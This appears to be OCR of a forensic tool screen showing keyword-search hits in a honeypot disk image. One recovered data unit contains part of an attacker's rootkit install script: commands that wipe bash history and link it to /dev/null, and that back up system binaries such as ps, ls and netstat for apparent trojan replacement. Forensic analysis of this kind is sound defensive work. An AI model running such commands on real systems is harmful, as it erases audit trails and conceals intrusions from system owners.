 FILE ANALYSIS KEYWORD SEARCH FILE TYPE IMAGE DETAILS META DATA DATA UNIT HELP CLOSE
? X
New Search
9 occurrences of 'install-'
were found
90152 (Hex - Ascii - Original)
- offset 4 bytes
90154 (Hex - Ascii - Original)
- offset 4 bytes
90156 (Hex - Ascii - Original)
- offset 4 bytes
90158 (Hex - Ascii - Original)
- offset 746 bytes
- offset 809 bytes
- offset 866 bytes
96576 (Hex - Ascii - Original)
- offset 516 bytes
96947 (Hex - Ascii - Original)
- offset 516 bytes
206911 (Hex - Ascii - Original)
- offset 51 bytes
PREVIOUS NEXT
EXPORT CONTENTS ADD NOTE
ASCII (display - report) * Hex (display - report) * Strings (display - report)
View Original
ASCII Contents of Unit 90157 (1024 bytes) in output/honeypot.hda8.dls
.Ci/install...........................................................................
rm -rf /root/.bash_history
ln -s /dev/null /root/.bash_history
rm -rf /.bash_history
ln -s /dev/null /.bash_history
rm -rf ~games/.bash_history
ln -s /dev/null ~games/.bash_history
rm -rf /tmp/.bash_history
ln -s /dev/null /tmp/.bash_history
rm -rf /usr/games/.bash_history
ln -s /dev/null /usr/games/.bash_history
mkdir backup
cp /bin/ps backup
cp /usr/bin/top backup
cp /usr/sbin/syslogd backup
cp /bin/ls backup
cp /bin/netstat backup
cp /sbin/ifconfig backup
cp /usr/sbin/tcpd backup
echo "Trojani